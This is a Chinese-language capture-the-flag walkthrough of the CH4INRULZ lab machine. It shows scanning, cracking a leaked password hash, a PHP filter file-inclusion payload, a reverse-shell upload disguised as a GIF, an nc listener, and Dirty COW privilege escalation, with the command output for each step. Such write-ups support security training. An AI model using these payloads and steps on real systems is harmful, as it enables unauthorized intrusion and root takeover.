CH4INRULZ_1.0.1
信息收集
Nmap
└─# nmap -sV -A 192.168.25.130
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-20 08:55 EDT
Nmap scan report for 192.168.25.130
Host is up (0.00024s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.5
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.25.129
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 2.3.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d4:f8:c1:55:92:75:93:f7:7b:65:dd:2b:94:e8:bb:47 (DSA)
| 2048 3d:24:ea:4f:a2:2a:ca:63:b7:f4:27:0f:d9:17:03:22 (RSA)
|_ 256 e2:54:a7:c7:ef:aa:8c:15:61:20:bd:aa:72:c0:17:88 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: FRANK's Website | Under development
|_http-server-header: Apache/2.2.22 (Ubuntu)
8011/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:07:A4:95 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.19 - 2.6.36
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
靶机一共开启了4个端口,分别是FTP(21),SSH(22),HTTP(80),HTTP(8011),并且配置了APACHE中间件作为服务端解析器,大概率是php
手工对端口验证和信息整理
发现信息泄露
$ gobuster dir -u 192.168.25.130 -w /home/kali/Pentest_dict/directoryDicts/fileName10000.txt
===============================================================
2023/06/20 22:48:49 Starting gobuster in directory enumeration mode
===============================================================
/robots.txt (Status: 200) [Size: 21]
/.htpasswd (Status: 403) [Size: 291]
/.htaccess (Status: 403) [Size: 291]
/index.html.bak (Status: 200) [Size: 334]
/.htpasswds (Status: 403) [Size: 292]
/README.md (Status: 200) [Size: 4411]
扫描文件发现index.html.bak
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
<a href="/development">development</a>
<!-- I will use frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0 as the .htpasswd file to protect the development path -->
</body></html>
有个frank:........密码,这是/etc/shadow里面的linux密码,使用john爆破密码
# john 1.txt --show
frank:frank!!!
1 password hash cracked, 0 left
发现文件上传点
登录/development/

发现是有一个文件上传的漏洞,尝试访问/development/uploader/,发现是有文件上传,网页中提示脚本安全完成了50%,说明一定的成功概率。

发现文件包含漏洞
接下来使用kali自己的大字典探测8011端口,
# dirsearch -u http://192.168.25.130:8011/ -w /usr/share/wordlists/dirb/big.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 20469
Output File: /root/.dirsearch/reports/192.168.25.130-8011/-_23-06-21_01-20-17.txt
Error Log: /root/.dirsearch/logs/errors-23-06-21_01-20-17.log
Target: http://192.168.25.130:8011/
[01:20:17] Starting:
[01:20:21] 301 - 321B - /api -> http://192.168.25.130:8011/api/
[01:20:52] 403 - 297B - /server-status
经过扫描发现/api/界面
经过测试发现只有../files_api.php有用,并且说要使用file传参

使用hackbar填入post数据file=php://filter/convert.base64-encode/resource=files_api.php,得到数据并对数据进行base64解码
<head>
<title>franks website | simple website browser API</title>
</head>
<?php
$file = $_POST['file'];
include($file);
$get_file = $_GET['file'];
if(isset($get_file)){
echo "<b>********* HACKER DETECTED *********</b>";
echo "<p>YOUR IP IS : ".$_SERVER['REMOTE_ADDR'];
echo "</p><p>WRONG INPUT !!</p>";
break;
}
if(!isset($file)){
echo "<p>No parameter called file passed to me</p>";
echo "<p>* Note : this API don't use json , so send the file name in raw format</p>";
}
/** else{
echo strcmp($file,"/etc/passwd");
echo strlen($file);
echo strlen("/etc/passwd");
if($file == "/etc/passwd"){
"HACKER DETECTED ..";
}
}**/
?>
发现存在目录遍历漏洞
继续构造Post请求,使用伪协议查看/etc/passwd ,发现存在目录遍历漏洞,
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false
利用文件包含漏洞读上传页面源码进行审计
同时我们查看一80端口文件上传的源码看看有哪些文件可以上传file=php://filter/convert.base64-encode/resource=/var/www/development/uploader/upload.php
<?php
$target_dir = "FRANKuploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
if($check !== false) {
echo "File is an image - " . $check["mime"] . ".";
$uploadOk = 1;
} else {
echo "File is not an image.";
$uploadOk = 0;
}
}
// Check if file already exists
if (file_exists($target_file)) {
echo "Sorry, file already exists.";
$uploadOk = 0;
}
// Check file size
if ($_FILES["fileToUpload"]["size"] > 500000) {
echo "Sorry, your file is too large.";
$uploadOk = 0;
}
// Allow certain file formats
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {
echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
$uploadOk = 0;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {
echo "Sorry, your file was not uploaded.";
// if everything is ok, try to upload file
} else {
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded to my uploads path.";
} else {
echo "Sorry, there was an error uploading your file.";
}
}
?>
成功发现上传文件的保存目录
阅读代码可知
这段代码是一个简单的PHP脚本,用于上传文件并进行一系列的验证和处理操作。下面是对代码的逐行解释:
$target_dir = "FRANKuploads/";
设置目标文件夹路径,用于存储上传的文件。在这个例子中,目标文件夹名为"FRANKuploads/"。
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
构建目标文件的完整路径,由目标文件夹路径和上传文件的原始文件名组成。$_FILES["fileToUpload"]["name"]表示上传文件的原始文件名。
$uploadOk = 1;
初始化上传标志为1,表示上传操作正常进行。
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
获取目标文件的扩展名,并将其转换为小写。pathinfo()函数用于提取文件路径的信息,PATHINFO_EXTENSION参数表示只获取扩展名部分。
if(isset($_POST["submit"])) { ... }
检查是否有名为"submit"的表单提交。这段代码通常用于处理包含文件上传表单的页面,当用户点击提交按钮时才会执行上传操作。
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
使用getimagesize()函数检查上传的文件是否为有效的图像文件。$_FILES["fileToUpload"]["tmp_name"]表示上传文件的临时存储路径。
if($check !== false) { ... } else { ... }
判断图像文件是否有效。如果返回值不为false,说明上传的文件是一个有效的图像文件,进入if语句。通过$check["mime"]可以获取图像文件的MIME类型。
echo "File is an image - " . $check["mime"] . ".";
如果上传文件是一个有效的图像文件,输出提示信息,包括图像的MIME类型。
echo "File is not an image.";
如果上传文件不是一个有效的图像文件,输出提示信息。
if (file_exists($target_file)) { ... }
检查目标文件是否已经存在。如果文件已经存在,输出提示信息。
echo "Sorry, file already exists.";
如果目标文件已经存在,输出文件已存在的提示信息。
if ($_FILES["fileToUpload"]["size"] > 500000) { ... }
检查上传文件的大小是否超过了500KB(500,000字节)。
echo "Sorry, your file is too large.";
如果上传文件的大小超过了限制,输出文件过大的提示信息。
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg" && $imageFileType != "gif" ) { ... }
检查上传文件的扩展名是否符合要求,只允许上传扩展名为"jpg"、"png"、"jpeg"和"gif"的文件。
echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
如果上传文件的扩展名不符合要求,输出只允许上传特定类型文件的提示信息。
if ($uploadOk == 0) { ... }
检查上传标志是否被设置为0,即上传过程中是否发生了错误。
echo "Sorry, your file was not uploaded.";
如果上传过程中发生错误,输出文件未上传成功的提示信息。
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) { ... }
尝试将上传的文件移动到目标文件夹。move_uploaded_file()函数用于将临时文件移动到指定的目标位置。
echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded to my uploads path.";
如果文件成功移动到目标文件夹,输出文件已成功上传的提示信息,包括文件名。
echo "Sorry, there was an error uploading your file.";
如果文件移动过程中发生错误,输出文件上传过程中的错误提示信息。
这段代码主要完成了以下功能:
检查上传文件是否为有效的图像文件。
检查上传文件的大小是否符合要求。
检查上传文件的扩展名是否符合要求。
检查目标文件是否已经存在。
将上传的文件移动到目标文件夹,并输出相应的提示信息。
上传Webshell
可以知道是需要图片才可以上传,使用PHP反向Shell连接,上传reverseShell.php将后缀更改为jpg,然后抓包在文件内容前添加一行GIF89a注意和Content-Type保持一行。
POST /development/uploader/upload.php HTTP/1.1
Host: 192.168.25.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------408815934149655908136100732
Content-Length: 5839
Origin: http://192.168.25.130
Authorization: Basic ZnJhbms6ZnJhbmshISE=
Connection: close
Referer: http://192.168.25.130/development/uploader/
Upgrade-Insecure-Requests: 1
-----------------------------408815934149655908136100732
Content-Disposition: form-data; name="fileToUpload"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
reverseShell.php
-----------------------------408815934149655908136100732
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------408815934149655908136100732--
kali监听nc -lvnp 1234,可以发现是普通用户
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.25.129] from (UNKNOWN) [192.168.25.130] 47359
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
08:19:47 up 2:10, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
查看是否有提取命令,发现没有,查看内核版本使用2.6.35存在藏牛提权
$ find / -user root -perm -4000 -exec ls -ldb {} \; 2> /dev/null
-rwsr-xr-x 1 root root 82256 Mar 22 2010 /bin/mount
-rwsr-xr-x 1 root root 35648 Jul 28 2010 /bin/ping
-rwsr-xr-x 1 root root 56648 Mar 22 2010 /bin/umount
-rwsr-xr-x 1 root root 36864 Jan 26 2010 /bin/su
-rwsr-xr-x 1 root root 31376 Jan 26 2010 /bin/fusermount
-rwsr-xr-x 1 root root 40216 Jul 28 2010 /bin/ping6
-rwsr-xr-x 1 root root 62416 Mar 6 2010 /usr/bin/mtr
-rwsr-xr-x 1 root root 63848 Jan 26 2010 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 42856 Jan 26 2010 /usr/bin/passwd
-rwsr-xr-x 1 root root 32416 Jan 26 2010 /usr/bin/newgrp
-rwsr-xr-x 1 root root 41864 Jan 26 2010 /usr/bin/chfn
-rwsr-xr-x 2 root root 147936 Jul 6 2010 /usr/bin/sudoedit
-rwsr-xr-x 1 root root 37128 Jan 26 2010 /usr/bin/chsh
-rwsr-xr-x 2 root root 147936 Jul 6 2010 /usr/bin/sudo
-rwsr-xr-x 1 root root 18864 Jul 28 2010 /usr/bin/traceroute6.iputils
-rwsr-xr-- 1 root dip 321592 Jul 9 2010 /usr/sbin/pppd
-rwsr-xr-x 1 root root 240984 Aug 11 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10472 Nov 10 2009 /usr/lib/eject/dmcrypt-get-device
-r-sr-xr-x 1 root root 9532 Apr 13 2018 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
-r-sr-xr-x 1 root root 14320 Apr 13 2018 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
$ uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
查看目录权力发现只有tmp能写文件
$ ls -l
total 88
drwxr-xr-x 2 root root 4096 Apr 13 2018 bin
drwxr-xr-x 3 root root 4096 Apr 13 2018 boot
drwxr-xr-x 16 root root 3960 Jun 21 06:09 dev
drwxr-xr-x 78 root root 4096 Jun 21 08:58 etc
drwxr-xr-x 3 root root 4096 Apr 13 2018 home
lrwxrwxrwx 1 root root 33 Apr 13 2018 initrd.img -> boot/initrd.img-2.6.35-19-generic
drwxr-xr-x 15 root root 12288 Apr 14 2018 lib
drwxr-xr-x 2 root root 4096 Apr 13 2018 lib64
drwx------ 2 root root 16384 Apr 13 2018 lost+found
drwxr-xr-x 4 root root 4096 Apr 13 2018 media
drwxr-xr-x 3 root root 4096 Apr 13 2018 mnt
drwxr-xr-x 2 root root 4096 Apr 13 2018 opt
dr-xr-xr-x 121 root root 0 Jun 21 06:09 proc
drwx------ 4 root root 4096 Apr 14 2018 root
drwxr-xr-x 2 root root 4096 Apr 13 2018 sbin
drwxr-xr-x 2 root root 4096 May 9 2010 selinux
drwxr-xr-x 3 root root 4096 Apr 13 2018 srv
drwxr-xr-x 13 root root 0 Jun 21 06:09 sys
drwxrwxrwt 4 root root 4096 Jun 21 09:09 tmp
drwxr-xr-x 10 root root 4096 Apr 13 2018 usr
drwxr-xr-x 16 frank frank 4096 Apr 14 2018 var
lrwxrwxrwx 1 root root 30 Apr 13 2018 vmlinuz -> boot/vmlinuz-2.6.35-19-generic
脏牛提权
查看完获得的信息发现只有藏牛提权的漏洞能用,我们将dirty.c通过wget下载到被攻击机上,并在本地编译
$ cd /tmp
$ gcc -pthread dirty.c -o dirty -lcrypt
$ ls -l
total 44
drwxrwxrwt 2 firefart root 4096 Jun 21 06:09 VMwareDnD
-rw-r--r-- 1 firefart root 1860 Jun 21 06:09 _cafenv-appconfig_
-rwxrwxrwx 1 www-data www-data 14116 Jun 21 10:39 dirty
-rw-rw-rw- 1 www-data www-data 4815 Apr 8 2021 dirty.c
-rw-rw-rw- 1 www-data www-data 912 Jun 21 10:13 passwd.bak
drwx------ 2 firefart root 4096 Jun 21 10:34 vmware-firefart
drwx------ 2 firefart root 4096 Jun 21 10:09 vmware-root
编译后会生成一个可执行文件,接下来开始脏牛提权,密码随便设置一个
$ ./dirty
Please enter the new password: 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f1d467e5000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f1d467e5000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
使用xhell连接可以发现是root账户了
firefart@ubuntu:~# id
uid=0(firefart) gid=0(root) groups=0(root)
0